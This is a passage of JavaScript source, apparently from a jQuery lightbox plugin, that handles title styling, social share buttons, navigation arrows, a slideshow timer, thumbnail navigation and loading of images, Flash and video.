                    }
                } else if (inst.options.titlestyle == "inside") {
                    inst.$elemData.css({
                        position: "absolute",
                        margin: inst.options.bordersize + "px",
                        bottom: 0,
                        left: 0,
                        "background-color": "#333",
                        "background-color": "rgba(51, 51, 51, 0.6)"
                    });
                    inst.$text.css({
                        padding: inst.options.bordersize + "px " + 2 * inst.options.bordersize + "px"
                    })
                } else {
                    inst.$elemData.css({
                        position: "relative",
                        width: "100%",
                        height: inst.options.barautoheight ? "auto" :
                        inst.options.barheight + "px",
                        "padding": "0 0 " + inst.options.bordersize + "px" + " 0",
                        "background-color": inst.options.bgcolor,
                        "text-align": "left"
                    });
                    if (!inst.options.fullscreenmode || !inst.options.fullscreennomargin)
                        inst.$text.css({
                            "margin": "0 " + inst.options.bordersize + "px"
                        })
                }
                if (inst.options.showsocial) {
                    var socialCode = '<div id="html5-social" style="display:none;' + inst.options.socialposition + '">';
                    var socialBtnCSS = (inst.options.socialdirection == "horizontal" ? "display:inline-block;" : "display:block;") + "margin:4px;";
                    var socialCSS = "display:table-cell;width:" + inst.options.socialbuttonsize + "px;height:" + inst.options.socialbuttonsize + "px;font-size:" + inst.options.socialbuttonfontsize + "px;border-radius:50%;color:#fff;vertical-align:middle;text-align:center;cursor:pointer;padding:0;";
                    if (inst.options.showfacebook)
                        socialCode += '<div class="html5-social-btn' + (inst.options.socialrotateeffect ? " html5-rotate" : "") + ' html5-social-facebook" style="' + socialBtnCSS + '"><div class="mh-icon-facebook" style="' + socialCSS + 'background-color:#3b5998;"></div></div>';
                    if (inst.options.showtwitter)
                        socialCode += '<div class="html5-social-btn' + (inst.options.socialrotateeffect ? " html5-rotate" : "") + ' html5-social-twitter" style="' + socialBtnCSS + '"><div class="mh-icon-twitter" style="' + socialCSS + 'background-color:#03b3ee;"></div></div>';
                    if (inst.options.showpinterest)
                        socialCode += '<div class="html5-social-btn' + (inst.options.socialrotateeffect ? " html5-rotate" : "") + ' html5-social-pinterest" style="' + socialBtnCSS + '"><div class="mh-icon-pinterest" style="' + socialCSS + 'background-color:#c92228;"></div></div>';
                    socialCode += '<div style="clear:both;"></div></div>';
                    inst.$lightboxBox.append(socialCode);
                    $(".html5-social-btn", inst.$lightbox).click(function() {
                        var shareUrl = window.location.href + (window.location.href.indexOf("?") < 0 ? "?" : "&") + "html5lightboxshare=" + encodeURIComponent(inst.currentElem[ELEM_HREF]);
                        var shareTitle = inst.currentElem[ELEM_TITLE];
                        var shareMedia = inst.currentElem[ELEM_HREF];
                        if (inst.currentElem[ELEM_TYPE] == 0)
                            shareMedia = inst.absoluteUrl(inst.currentElem[ELEM_HREF]);
                        else if (inst.currentElem[ELEM_TYPE] ==
                        3)
                            shareMedia = "https://img.youtube.com/vi/" + inst.getYoutubeId(inst.currentElem[ELEM_HREF]) + "/0.jpg";
                        else {
                            var lightboxLink = $('.html5lightbox[href="' + inst.currentElem[ELEM_HREF] + '"]');
                            if (lightboxLink.length > 0)
                                if (lightboxLink.data("shareimage") && lightboxLink.data("shareimage").length > 0)
                                    shareMedia = inst.absoluteUrl(lightboxLink.data("shareimage"));
                                else if (lightboxLink.data("thumbnail") && lightboxLink.data("thumbnail").length > 0)
                                    shareMedia = inst.absoluteUrl(lightboxLink.data("thumbnail"));
                                else {
                                    var lightboxImg =
                                    $("img", lightboxLink);
                                    if (lightboxImg.length > 0)
                                        shareMedia = inst.absoluteUrl(lightboxImg.attr("src"))
                                }
                        }
                        var isVideo = inst.currentElem[ELEM_TYPE] == 2 || inst.currentElem[ELEM_TYPE] == 3 || inst.currentElem[ELEM_TYPE] == 4 || inst.currentElem[ELEM_TYPE] == 8 || inst.currentElem[ELEM_TYPE] == 9 || inst.currentElem[ELEM_TYPE] == 11 || inst.currentElem[ELEM_TYPE] == 12;
                        if ($(this).hasClass("html5-social-facebook"))
                            window.open("https://www.facebook.com/sharer/sharer.php?u=" + encodeURIComponent(shareUrl) + "&t=" + encodeURIComponent(shareTitle),
                            "_blank");
                        else if ($(this).hasClass("html5-social-twitter"))
                            window.open("https://twitter.com/share?url=" + encodeURIComponent(shareUrl) + "&text=" + encodeURIComponent(shareTitle), "_blank");
                        else if ($(this).hasClass("html5-social-pinterest"))
                            window.open("https://pinterest.com/pin/create/bookmarklet/?media=" + encodeURIComponent(shareMedia) + "&url=" + encodeURIComponent(shareUrl) + "&description=" + encodeURIComponent(shareTitle) + "&is_video=" + (isVideo ? "true" : "false"), "_blank");
                        return false
                    })
                }
                if (inst.options.fullscreenmode) {
                    inst.$lightbox.append("<div class='html5-next-fullscreen' style='cursor:pointer;position:absolute;right:" +
                    inst.options.bordersize + "px;top:50%;margin-top:-16px;'><img src='" + inst.options.fullscreennextimage + "'></div>" + "<div class='html5-prev-fullscreen' style='cursor:pointer;position:absolute;left:" + inst.options.bordersize + "px;top:50%;margin-top:-16px;'><img src='" + inst.options.fullscreenprevimage + "'></div>");
                    inst.$next = $(".html5-next-fullscreen", inst.$lightbox);
                    inst.$prev = $(".html5-prev-fullscreen", inst.$lightbox);
                    inst.$lightboxBox.append("<div class='html5-next-bottom-fullscreen' style='cursor:pointer;position:absolute;top:100%;right:0;margin-top:8px;'><img src='" +
                    inst.options.fullscreennextimage + "'></div>" + "<div class='html5-prev-bottom-fullscreen' style='cursor:pointer;position:absolute;top:100%;left:0;margin-top:8px;'><img src='" + inst.options.fullscreenprevimage + "'></div>");
                    inst.$nextbottom = $(".html5-next-bottom-fullscreen", inst.$lightbox);
                    inst.$prevbottom = $(".html5-prev-bottom-fullscreen", inst.$lightbox);
                    inst.$nextbottom.click(function() {
                        inst.nextArrowClicked()
                    });
                    inst.$prevbottom.click(function() {
                        inst.prevArrowClicked()
                    });
                    inst.$lightbox.append("<div id='html5-close-fullscreen' style='display:block;cursor:pointer;position:absolute;top:0;right:0;margin-top:0;margin-right:0;'><img src='" +
                    inst.options.fullscreencloseimage + "'></div>");
                    inst.$close = $("#html5-close-fullscreen", inst.$lightbox)
                } else {
                    inst.$elemWrap.append("<div id='html5-next' style='display:none;cursor:pointer;position:absolute;right:" + inst.options.bordersize + "px;top:50%;margin-top:-16px;'><img src='" + inst.options.nextimage + "'></div>" + "<div id='html5-prev' style='display:none;cursor:pointer;position:absolute;left:" + inst.options.bordersize + "px;top:50%;margin-top:-16px;'><img src='" + inst.options.previmage + "'></div>");
                    inst.$next =
                    $("#html5-next", inst.$lightbox);
                    inst.$prev = $("#html5-prev", inst.$lightbox);
                    if (inst.options.isTouch && inst.options.navarrowsalwaysshowontouch || inst.options.alwaysshownavarrows) {
                        inst.$lightboxBox.append("<div class='html5-next-touch' style='display:block;cursor:pointer;position:absolute;'><img src='" + inst.options.nextimage + "'></div>" + "<div class='html5-prev-touch' style='display:block;cursor:pointer;position:absolute;'><img src='" + inst.options.previmage + "'></div>");
                        inst.$nexttouch = $(".html5-next-touch",
                        inst.$lightbox);
                        inst.$prevtouch = $(".html5-prev-touch", inst.$lightbox);
                        inst.$nexttouch.click(function() {
                            inst.nextArrowClicked()
                        });
                        inst.$prevtouch.click(function() {
                            inst.prevArrowClicked()
                        })
                    }
                    inst.$lightboxBox.append("<div id='html5-close' style='display:none;cursor:pointer;position:absolute;top:0;right:0;margin-top:-16px;margin-right:-16px;'><img src='" + inst.options.closeimage + "'></div>");
                    inst.$close = $("#html5-close", inst.$lightbox)
                }
                inst.$watermark = $("#html5-watermark", inst.$lightbox);
                if (inst.options.stamp)
                    inst.$watermark.html("<a href='" +
                    inst.options.freelink + "' style='text-decoration:none;' title='jQuery Lightbox'><div style='display:block;width:170px;height:20px;text-align:center;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#fff;color:#333;font:12px Arial,sans-serif;'><div style='line-height:20px;'>" + inst.options.freemark + "</div></div></a>");
                else if (inst.options.watermark) {
                    var html = "<img src='" + inst.options.watermark + "' style='border:none;' />";
                    if (inst.options.watermarklink)
                        html = "<a href='" +
                        inst.options.watermarklink + "' target='_blank'>" + html + "</a>";
                    inst.$watermark.html(html)
                }
                if (inst.options.closeonoverlay)
                    $("#html5-lightbox-overlay", inst.$lightbox).click(inst.finish);
                inst.$close.click(inst.finish);
                inst.$next.click(function() {
                    inst.nextArrowClicked()
                });
                inst.$prev.click(function() {
                    inst.prevArrowClicked()
                });
                $(window).resize(function() {
                    clearTimeout(inst.options.resizeTimeout);
                    inst.options.resizeTimeout = setTimeout(function() {
                        inst.resizeWindow()
                    }, 500)
                });
                $(window).scroll(function() {
                    inst.scrollBox()
                });
                $(window).on("orientationchange", function(e) {
                    if (inst.options.isMobile)
                        inst.resizeWindow()
                });
                if (inst.options.isIPhone) {
                    inst.options.windowInnerHeight = window.innerHeight;
                    setInterval(function() {
                        if (inst.options.windowInnerHeight != window.innerHeight) {
                            inst.options.windowInnerHeight = window.innerHeight;
                            inst.resizeWindow()
                        }
                    }, 500)
                }
                if (inst.options.enabletouchswipe)
                    inst.enableSwipe()
            };
            inst.slideTimer = function(interval, callback, updatecallback) {
                var timerInstance = this;
                timerInstance.timeout = interval;
                var updateinterval =
                50;
                var updateTimerId = null;
                var runningTime = 0;
                var paused = false;
                var started = false;
                var startedandpaused = false;
                this.pause = function() {
                    if (started) {
                        paused = true;
                        clearInterval(updateTimerId)
                    }
                };
                this.resume = function(forceresume) {
                    if (startedandpaused && !forceresume)
                        return;
                    startedandpaused = false;
                    if (started && paused) {
                        paused = false;
                        updateTimerId = setInterval(function() {
                            runningTime += updateinterval;
                            if (runningTime > timerInstance.timeout) {
                                clearInterval(updateTimerId);
                                if (callback)
                                    callback()
                            }
                            if (updatecallback)
                                updatecallback(runningTime /
                                timerInstance.timeout)
                        }, updateinterval)
                    }
                };
                this.stop = function() {
                    clearInterval(updateTimerId);
                    if (updatecallback)
                        updatecallback(-1);
                    runningTime = 0;
                    paused = false;
                    started = false
                };
                this.start = function() {
                    runningTime = 0;
                    paused = false;
                    started = true;
                    updateTimerId = setInterval(function() {
                        runningTime += updateinterval;
                        if (runningTime > timerInstance.timeout) {
                            clearInterval(updateTimerId);
                            if (callback)
                                callback()
                        }
                        if (updatecallback)
                            updatecallback(runningTime / timerInstance.timeout)
                    }, updateinterval)
                };
                this.startandpause = function() {
                    runningTime =
                    0;
                    paused = true;
                    started = true;
                    startedandpaused = true
                };
                return this
            };
            inst.updateTimer = function(percent) {
                var w = Math.round(percent * 100);
                if (w > 100)
                    w = 100;
                if (w < 0)
                    w = 0;
                $("#html5-timer", inst.$lightbox).css({
                    display: "block",
                    width: w + "%"
                })
            };
            inst.initSlide = function() {
                inst.autosliding = false;
                inst.slideTimeout = inst.slideTimer(inst.options.slideinterval, function() {
                    inst.gotoSlide(-1)
                }, inst.options.showtimer ? function(percent) {
                    inst.updateTimer(percent)
                } : null);
                if (inst.options.autoslide) {
                    inst.slideTimeout.stop();
                    inst.autosliding =
                    true
                }
            };
            inst.nextArrowClicked = function() {
                if (inst.options.nextElem <= inst.options.curElem)
                    if (inst.options.onlastarrowclicked && window[inst.options.onlastarrowclicked] && typeof window[inst.options.onlastarrowclicked] == "function")
                        window[inst.options.onlastarrowclicked]();
                inst.gotoSlide(-1)
            };
            inst.prevArrowClicked = function() {
                if (inst.options.prevElem >= inst.options.curElem)
                    if (inst.options.onfirstarrowclicked && window[inst.options.onfirstarrowclicked] && typeof window[inst.options.onfirstarrowclicked] == "function")
                        window[inst.options.onfirstarrowclicked]();
                inst.gotoSlide(-2)
            };
            inst.calcNextPrevElem = function() {
                inst.options.nextElem = -1;
                inst.options.prevElem = -1;
                inst.options.inGroup = false;
                inst.options.groupIndex = 0;
                inst.options.groupCount = 0;
                var group = inst.elemArray[inst.options.curElem][ELEM_GROUP];
                for (var i = 0; i < inst.elemArray.length; i++)
                    if (inst.matchGroup(group, inst.elemArray[i][ELEM_GROUP])) {
                        if (i == inst.options.curElem)
                            inst.options.groupIndex = inst.options.groupCount;
                        inst.options.groupCount++
                    }
                var j,
                    curGroup = inst.elemArray[inst.options.curElem][ELEM_GROUP];
                if (curGroup != undefined && curGroup != null) {
                    for (j = inst.options.curElem + 1; j < inst.elemArray.length; j++)
                        if (inst.matchGroup(curGroup, inst.elemArray[j][ELEM_GROUP])) {
                            inst.options.nextElem = j;
                            break
                        }
                    if (inst.options.nextElem < 0)
                        for (j = 0; j < inst.options.curElem; j++)
                            if (inst.matchGroup(curGroup, inst.elemArray[j][ELEM_GROUP])) {
                                inst.options.nextElem = j;
                                break
                            }
                    if (inst.options.nextElem >= 0) {
                        for (j = inst.options.curElem - 1; j >= 0; j--)
                            if (inst.matchGroup(curGroup, inst.elemArray[j][ELEM_GROUP])) {
                                inst.options.prevElem = j;
                                break
                            }
                        if (inst.options.prevElem <
                        0)
                            for (j = inst.elemArray.length - 1; j > inst.options.curElem; j--)
                                if (inst.matchGroup(curGroup, inst.elemArray[j][ELEM_GROUP])) {
                                    inst.options.prevElem = j;
                                    break
                                }
                    }
                }
                if (inst.options.nextElem >= 0 || inst.options.prevElem >= 0)
                    inst.options.inGroup = true
            };
            inst.calcBoxPosition = function(initW, initH) {
                var boxW = initW + 2 * inst.options.bordersize;
                var boxH = initH + 2 * inst.options.bordersize;
                var navH = inst.options.shownavigation && inst.navvisible ? inst.options.navheight : 0;
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                var boxT = Math.round((winH - navH) / 2 - boxH / 2);
                if (inst.options.titlestyle == "bottom")
                    boxT -= Math.round(inst.options.barheight / 2);
                var topmargin = $(window).width() < inst.options.navarrowsbottomscreenwidth ? inst.options.bordertopmarginsmall : inst.options.bordertopmargin;
                if (boxT < topmargin)
                    boxT = topmargin;
                if (inst.options.insideiframe && window.self != window.top)
                    if (parent.window.jQuery && parent.window.jQuery("#" + inst.options.iframeid).length) {
                        var iframetop = parent.window.jQuery("#" + inst.options.iframeid).offset().top;
                        var parentscroll =
                        parent.window.document.body.scrollTop;
                        boxT = topmargin;
                        boxT += parentscroll > iframetop ? parentscroll - iframetop : 0
                    }
                return [boxW, boxH, boxT]
            };
            inst.hideNavArrows = function() {
                var showPrev = false;
                var showNext = false;
                if (inst.options.inGroup) {
                    if (inst.options.arrowloop || !inst.options.arrowloop && inst.options.prevElem < inst.options.curElem)
                        showPrev = true;
                    if (inst.options.arrowloop || !inst.options.arrowloop && inst.options.prevElem < inst.options.curElem)
                        showNext = true
                }
                if (showPrev) {
                    inst.$prev.removeClass("html5-hide");
                    if (inst.$prevbottom)
                        inst.$prevbottom.removeClass("html5-hide");
                    if (inst.$prevtouch)
                        inst.$prevtouch.removeClass("html5-hide")
                } else {
                    inst.$prev.addClass("html5-hide");
                    if (inst.$prevbottom)
                        inst.$prevbottom.addClass("html5-hide");
                    if (inst.$prevtouch)
                        inst.$prevtouch.addClass("html5-hide")
                }
                if (showNext) {
                    inst.$next.removeClass("html5-hide");
                    if (inst.$nextbottom)
                        inst.$nextbottom.removeClass("html5-hide");
                    if (inst.$nexttouch)
                        inst.$nexttouch.removeClass("html5-hide")
                } else {
                    inst.$next.addClass("html5-hide");
                    if (inst.$nextbottom)
                        inst.$nextbottom.addClass("html5-hide");
                    if (inst.$nexttouch)
                        inst.$nexttouch.addClass("html5-hide")
                }
            };
            inst.clickHandler = function() {
                var $this = $(this);
                var dataoptions = {};
                $.each($this.data(), function(key, value) {
                    dataoptions[key.toLowerCase()] = value
                });
                inst.options = $.extend(inst.options, inst.defaultoptions, dataoptions);
                $(window).trigger("html5lightbox.lightboxshow");
                inst.init();
                if (inst.elemArray.length <= 0)
                    return true;
                inst.hideObjects();
                for (var i = 0; i < inst.elemArray.length; i++)
                    if (inst.elemArray[i][ELEM_HREF] == $this.attr("href"))
                        break;
                if (i == inst.elemArray.length)
                    return true;
                inst.options.curElem = i;
                inst.calcNextPrevElem();
                inst.reset();
                inst.$lightbox.show();
                var boxPos = inst.calcBoxPosition(inst.options.loadingwidth, inst.options.loadingheight);
                var boxW = boxPos[0];
                var boxH = boxPos[1];
                var boxT = boxPos[2];
                if (inst.options.iequirksmode)
                    inst.$lightboxBox.css({
                        "top": boxT
                    });
                else
                    inst.$lightboxBox.css({
                        "margin-top": boxT
                    });
                if (!inst.options.positionFixed)
                    inst.$lightboxBox.css("margin-top", $(window).scrollTop() + inst.options.bordertopmargin);
                if (inst.options.titlestyle == "left" || inst.options.titlestyle == "right")
                    inst.$lightboxBox.css({
                        "width": boxW,
                        "height": boxH
                    });
                else {
                    inst.$lightboxBox.css({
                        "width": boxW,
                        "height": "auto"
                    });
                    inst.$elemWrap.css({
                        "width": boxW,
                        "height": boxH
                    })
                }
                inst.loadCurElem();
                return false
            };
            inst.loadThumbnail = function(src, index) {
                var imgLoader = new Image;
                $(imgLoader).on("load", function() {
                    var style;
                    if (this.width / this.height <= inst.options.thumbwidth / inst.options.thumbheight)
                        style = "width:100%;";
                    else
                        style = "height:100%;";
                    $(".html5-nav-thumb").eq(index).html("<img style='" + style + "' src='" + src + "' />")
                });
                imgLoader.src = src
            };
            inst.matchGroup =
            function(curGroup, elemGroup) {
                if (inst.options.showall)
                    return true;
                if (!curGroup || !elemGroup)
                    return false;
                var curs = curGroup.split(":");
                var elems = elemGroup.split(":");
                var result = false;
                for (var i in curs)
                    if ($.inArray(curs[i], elems) > -1) {
                        result = true;
                        break
                    }
                return result
            };
            inst.showNavigation = function() {
                if (!inst.options.shownavigation)
                    return;
                if (!inst.currentElem || !inst.currentElem[ELEM_GROUP])
                    return;
                var i;
                var showNav = false;
                var group = inst.currentElem[ELEM_GROUP];
                for (i = 0; i < inst.elemArray.length; i++)
                    if (inst.matchGroup(group,
                    inst.elemArray[i][ELEM_GROUP]))
                        if (inst.elemArray[i][ELEM_THUMBNAIL] && inst.elemArray[i][ELEM_THUMBNAIL].length > 0) {
                            showNav = true;
                            break
                        }
                if (!showNav)
                    return;
                inst.options.navheight = inst.options.thumbheight + inst.options.thumbtopmargin + inst.options.thumbbottommargin;
                if ($(".html5-nav").length > 0)
                    return;
                var posCss = inst.options.hidenavdefault ? "top:100%;bottom:auto;left:0;right:0;" : "top:auto;bottom:0;left:0;right:0;";
                $("body").append("<div class='html5-nav' style='display:block;position:fixed;" + posCss + "width:100%;height:" +
                inst.options.navheight + "px;z-index:9999999;" + (inst.options.navbgcolor ? "background-color:" + inst.options.navbgcolor + ";" : "") + "'>" + "<div class='html5-nav-container' style='position:relative;margin:" + inst.options.thumbtopmargin + "px auto " + inst.options.thumbbottommargin + "px;'>" + "<div class='html5-nav-prev' style='display:block;position:absolute;cursor:pointer;width:" + inst.options.navbuttonwidth + 'px;height:100%;left:0;top:0;background:url("' + inst.options.navarrowsprevimage + "\") no-repeat left center;'></div>" +
                "<div class='html5-nav-mask' style='display:block;position:relative;margin:0 auto;overflow:hidden;'>" + "<div class='html5-nav-list'></div>" + "</div>" + "<div class='html5-nav-next' style='display:block;position:absolute;cursor:pointer;width:" + inst.options.navbuttonwidth + 'px;height:100%;right:0;top:0;background:url("' + inst.options.navarrowsnextimage + "\") no-repeat right center;'></div>" + "</div>" + "</div>");
                inst.navvisible = inst.options.hidenavdefault ? false : true;
                if (inst.options.shownavcontrol) {
                    $(".html5-nav").append('<div class="html5-nav-showcontrol" style="position:absolute;display:block;cursor:pointer;bottom:100%;right:12px;margin:0;padding:0;"><img src="' +
                    inst.options.navcontrolimage + '"></div>');
                    $(".html5-nav-showcontrol").click(function() {
                        var winH = $(window).height();
                        var navH = $(".html5-nav").height();
                        if (inst.navvisible) {
                            inst.navvisible = false;
                            $(".html5-nav").css({
                                top: winH - navH + "px",
                                bottom: "auto"
                            }).animate({
                                top: winH + "px"
                            }, function() {
                                $(this).css({
                                    top: "100%",
                                    bottom: "auto"
                                })
                            })
                        } else {
                            inst.navvisible = true;
                            var navH = $(".html5-nav").height();
                            $(".html5-nav").css({
                                top: winH + "px",
                                bottom: "auto"
                            }).animate({
                                top: winH - navH + "px"
                            }, function() {
                                $(this).css({
                                    top: "auto",
                                    bottom: 0
                                })
                            })
                        }
                        inst.resizeWindow()
                    })
                }
                var index =
                0;
                for (i = 0; i < inst.elemArray.length; i++)
                    if (inst.matchGroup(group, inst.elemArray[i][ELEM_GROUP]))
                        if (inst.elemArray[i][ELEM_THUMBNAIL] && inst.elemArray[i][ELEM_THUMBNAIL].length > 0) {
                        	// add current active on load.
                            $(".html5-nav-list").append("<div class='html5-nav-thumb "+(inst.options.groupIndex == i ? ' currentThumb ' : '')+" ' data-arrayindex='" + i + "' style='float:left;overflow:hidden;cursor:pointer;opacity:" + inst.options.thumbopacity + ";margin: 0 " + inst.options.thumbgap / 2 + "px;width:" + inst.options.thumbwidth + "px;height:" + inst.options.thumbheight + "px;border:" + inst.options.thumbborder + "px solid " +
                            inst.options.thumbbordercolor + ";'></div>");
                            this.loadThumbnail(inst.elemArray[i][ELEM_THUMBNAIL], index);
                            index++
                        }

                $(".html5-nav-thumb").hover(function() {
                    $(this).css({
                        opacity: 1
                    });
                    $(this).css({
                        border: inst.options.thumbborder + "px solid " + inst.options.thumbhighlightbordercolor
                    })
                }, function() {
                    $(this).css({
                        opacity: inst.options.thumbopacity
                    });
                    $(this).css({
                        border: inst.options.thumbborder + "px solid " + inst.options.thumbbordercolor
                    })
                });
                $(".html5-nav-thumb").click(function() {
                    var index = $(this).data("arrayindex");
                    if (index >= 0)
                        inst.gotoSlide(index)
                });
                inst.options.totalwidth = index * (inst.options.thumbgap + inst.options.thumbwidth + 2 * inst.options.thumbborder);
                $(".html5-nav-list").css({
                    display: "block",
                    position: "relative",
                    "margin-left": 0,
                    width: inst.options.totalwidth + "px"
                }).append("<div style='clear:both;'></div>");
                var $navMask = $(".html5-nav-mask");
                var $navPrev = $(".html5-nav-prev");
                var $navNext = $(".html5-nav-next");
                $navPrev.click(function() {
                    var $navList = $(".html5-nav-list");
                    var $navNext = $(".html5-nav-next");
                    var winWidth =
                    $(window).width();
                    var maskWidth = winWidth - 2 * inst.options.navbuttonwidth;
                    var marginLeft;
                    if ($('html').attr('dir') == 'rtl')
                    	marginLeft = parseInt($navList.css("margin-right")) + maskWidth;
                    else
	                    marginLeft = parseInt($navList.css("margin-left")) + maskWidth;
                    if (marginLeft >= 0) {
                        marginLeft = 0;
                        $(this).css({
                            "background-position": "center left"
                        })
                    } else
                        $(this).css({
                            "background-position": "center right"
                        });
                    if (marginLeft <= maskWidth - inst.options.totalwidth)
                        $navNext.css({
                            "background-position": "center left"
                        });
                    else
                        $navNext.css({
                            "background-position": "center right"
                        });
                    if ($('html').attr('dir') == 'rtl')
						$navList.animate({
							"margin-right": marginLeft
						});
                    else 
						$navList.animate({
							"margin-left": marginLeft
						});
                });
                $navNext.click(function() {
                    var $navList =
                    $(".html5-nav-list");
                    var $navPrev = $(".html5-nav-prev");
                    var winWidth = $(window).width();
                    var maskWidth = winWidth - 2 * inst.options.navbuttonwidth;
                    var marginLeft;
                    if ($('html').attr('dir') == 'rtl')
	                    marginLeft = parseInt($navList.css("margin-right")) - maskWidth;
	                else
						marginLeft = parseInt($navList.css("margin-left")) - maskWidth;
                    if (marginLeft <= maskWidth - inst.options.totalwidth) {
                        marginLeft = maskWidth - inst.options.totalwidth;
                        $(this).css({
                            "background-position": "center left"
                        })
                    } else
                        $(this).css({
                            "background-position": "center right"
                        });
                    if (marginLeft >= 0)
                        $navPrev.css({
                            "background-position": "center left"
                        });
                    else
                        $navPrev.css({
                            "background-position": "center right"
                        });
                    if ($('html').attr('dir') == 'rtl')
						$navList.animate({
							"margin-right": marginLeft
						});
                    else
						$navList.animate({
							"margin-left": marginLeft
						});
                });
                var winWidth = $(window).width();
                if (inst.options.totalwidth <= winWidth) {
                    $navMask.css({
                        width: inst.options.totalwidth + "px"
                    });
                    $navPrev.hide();
                    $navNext.hide()
                } else {
                    $navMask.css({
                        width: winWidth - 2 * inst.options.navbuttonwidth + "px"
                    });
                    $navPrev.show();
                    $navNext.show()
                }
            };
            inst.loadElem = function(elem) {
				// Add current active thumb after click to next prev or thumb.
            	$('.html5-nav-thumb').removeClass('currentThumb');
            	$('.html5-nav-thumb').eq(inst.options.groupIndex).addClass('currentThumb');
                inst.currentElem = elem;
                inst.showing = true;
                inst.showNavigation();
                inst.$elem.off("mouseenter").off("mouseleave").off("mousemove");
                inst.$loading.show();
                if (inst.options.onshowitem &&
                window[inst.options.onshowitem] && typeof window[inst.options.onshowitem] == "function")
                    window[inst.options.onshowitem](elem);
                switch (elem[ELEM_TYPE]) {
                case 0:
                    var imgLoader = new Image;
                    $(imgLoader).on("load", function() {
                        inst.showImage(elem, imgLoader.width, imgLoader.height)
                    });
                    $(imgLoader).on("error", function() {
                        inst.showError()
                    });
                    imgLoader.src = elem[ELEM_HREF];
                    break;
                case 1:
                    inst.showSWF(elem);
                    break;
                case 2:
                case 8:
                    inst.showVideo(elem);
                    break;
                case 3:
                case 4:
                case 9:
                case 11:
                case 12:
                    inst.showYoutubeVimeo(elem);
                    break;
                case 5:
                    inst.showPDF(elem);
                    break;
                case 6:
                    inst.showMP3(elem);
                    break;
                case 7:
                    inst.showWeb(elem);
                    break;
                case 10:
                    inst.showDiv(elem);
                    break
                }
                if (inst.options.googleanalyticsaccount && window._gaq)
                    window._gaq.push(["_trackEvent", "Lightbox", "Open", elem[ELEM_HREF]])
            };
            inst.loadCurElem = function() {
                inst.loadElem(inst.elemArray[inst.options.curElem])
            };
            inst.showError = function() {
                inst.$loading.hide();
                inst.resizeLightbox(inst.options.errorwidth, inst.options.errorheight, true, function() {
                    inst.$loading.hide();
                    inst.$error.show();
                    inst.$elem.fadeIn(inst.options.fadespeed, function() {
                        inst.showData()
                    })
                })
            };
            inst.calcTextWidth = function(objW) {
                return objW - 36
            };
            inst.showTitle = function(w, t, description) {
                if (inst.options.titlestyle == "inside")
                    inst.$elemData.css({
                        width: w + "px"
                    });
                var text = "";
                if (inst.options.showtitle)
                    if (t && t.length > 0)
                        text += t;
                if (inst.options.inGroup) {
                    if (inst.options.showtitleprefix)
                        text = "<span class='html5-title-prefix'>" + inst.options.titleprefix.replace("%NUM", inst.options.groupIndex + 1).replace("%TOTAL", inst.options.groupCount) +
                        "</span> <span class='html5-title-caption'>" + text + "</span>";
                    if (inst.options.showplaybutton)
                        text = "<div id='html5-playpause' style='display:inline-block;cursor:pointer;vertical-align:middle;'><div id='html5-play' style='display:block;'><img src='" + inst.options.playimage + "'></div><div id='html5-pause' style='display:none;'><img src='" + inst.options.pauseimage + "'></div></div> " + text
                }
                if (inst.options.showdescription && description && description.length > 0)
                    text += '<p class="html5-description">' + description + "</p>";
                inst.$text.html(text);
                if (inst.options.inGroup && inst.options.showplaybutton) {
                    if (inst.autosliding) {
                        $("#html5-play", inst.$lightbox).hide();
                        $("#html5-pause", inst.$lightbox).show()
                    } else {
                        $("#html5-play", inst.$lightbox).show();
                        $("#html5-pause", inst.$lightbox).hide()
                    }
                    $("#html5-play", inst.$lightbox).click(function() {
                        $("#html5-play", inst.$lightbox).hide();
                        $("#html5-pause", inst.$lightbox).show();
                        if (inst.slideTimeout) {
                            inst.slideTimeout.stop();
                            inst.slideTimeout.start();
                            inst.autosliding = true
                        }
                    });
                    $("#html5-pause",
                    inst.$lightbox).click(function() {
                        $("#html5-play", inst.$lightbox).show();
                        $("#html5-pause", inst.$lightbox).hide();
                        if (inst.slideTimeout) {
                            inst.slideTimeout.stop();
                            inst.autosliding = false
                        }
                    })
                }
                $("#html5-social", inst.$lightbox).show()
            }, inst.showImage = function(elem, imgW, imgH) {
                var elemW,
                    elemH;
                if (elem[ELEM_WIDTH])
                    elemW = elem[ELEM_WIDTH];
                else {
                    elemW = imgW;
                    elem[ELEM_WIDTH] = imgW
                }
                if (elem[ELEM_HEIGHT])
                    elemH = elem[ELEM_HEIGHT];
                else {
                    elemH = imgH;
                    elem[ELEM_HEIGHT] = imgH
                }
                var sizeObj = inst.calcElemSize({
                    w: elemW,
                    h: elemH
                }, inst.options.imagekeepratio);
                inst.resizeLightbox(sizeObj.w, sizeObj.h, true, function() {
                    inst.$loading.hide();
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    var timercode = !inst.options.showtimer || !inst.options.inGroup ? "" : "<div id='html5-timer' style='display:none;position:absolute;" + inst.options.timerposition + ":0;left:0;width:0;height:" + inst.options.timerheight + "px;background-color:" + inst.options.timercolor + ";opacity:" + inst.options.timeropacity + ";'></div>";
                    inst.$image.show();
                    inst.$image.html("<div id='html5-image-container' style='display:block;position:relative;width:100%;height:100%;" +
                    (inst.options.imagekeepratio ? "overflow:hidden;" : "overflow:auto;") + "'><img src='" + elem[ELEM_HREF] + "' width='100%' height='" + (inst.options.imagekeepratio ? "100%" : "auto") + "' />" + timercode + "</div>");
                    inst.$elem.fadeIn(inst.options.fadespeed, function() {
                        inst.showData()
                    });
                    if (inst.autosliding) {
                        inst.slideTimeout.stop();
                        inst.slideTimeout.start()
                    }
                })
            };
            inst.showSWF = function(elem) {
                var dataW = elem[ELEM_WIDTH] ? elem[ELEM_WIDTH] : DEFAULT_WIDTH;
                var dataH = elem[ELEM_HEIGHT] ? elem[ELEM_HEIGHT] : DEFAULT_HEIGHT;
                var sizeObj = inst.calcElemSize({
                    w: dataW,
                    h: dataH
                }, true);
                dataW = sizeObj.w;
                dataH = sizeObj.h;
                inst.resizeLightbox(dataW, dataH, true, function() {
                    inst.$loading.hide();
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.html("<div id='html5lightbox-swf' style='display:block;width:100%;height:100%;'></div>").show();
                    inst.embedFlash($("#html5lightbox-swf"), elem[ELEM_HREF], "window", {
                        width: dataW,
                        height: dataH
                    });
                    inst.$elem.show();
                    inst.showData();
                    if (inst.autosliding) {
                        inst.slideTimeout.stop();
